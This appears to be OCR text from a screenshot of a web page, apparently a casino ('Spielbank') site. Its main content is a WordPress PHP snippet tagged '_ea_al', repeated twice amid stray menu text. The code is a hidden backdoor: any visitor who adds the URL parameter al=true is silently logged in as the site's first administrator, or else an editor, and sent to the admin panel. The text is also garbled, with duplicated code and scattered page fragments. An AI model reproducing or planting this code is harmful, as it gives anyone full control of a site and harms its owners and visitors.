
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Spielbank